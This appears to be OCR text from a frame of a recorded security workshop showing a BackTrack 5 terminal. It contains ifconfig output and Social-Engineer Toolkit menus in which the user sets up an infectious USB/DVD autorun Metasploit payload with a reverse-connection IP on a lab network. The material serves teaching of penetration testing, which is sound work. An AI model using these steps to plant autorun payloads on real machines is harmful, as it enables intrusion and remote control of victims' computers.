 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 26, 11:03 AM
root@bt: ~
File Edit View Terminal Help
root@bt:~# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:21:05:17
inet addr:192.168.56.103 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe21:517/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4669 errors:0 dropped:0 overruns:0 frame:0
TX packets:5228 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:539088 (539.0 KB) TX bytes:5117267 (5.1 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:67631 errors:0 dropped:0 overruns:0 frame:0
TX packets:67631 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:26111699 (26.1 MB) TX bytes:26111699 (26.1 MB)
root@bt:~# htop
root@bt:~# htop
99) Return back to the main menu.
set> 3
The Infectious USB/CD/DVD module will create an autorun.inf file and a
Metasploit payload. When the DVD/USB/CD is inserted, it will automatically
run if autorun is enabled.
Pick the attack vector you wish to use: fileformat bugs or a straight executabl
e.
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>1
set:infectious> IP address for the reverse connection (payload):192.168.56.103
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
root@bt: /pentest/expl...
Right Ctrl
Owen Redwood
Present
Comments
Share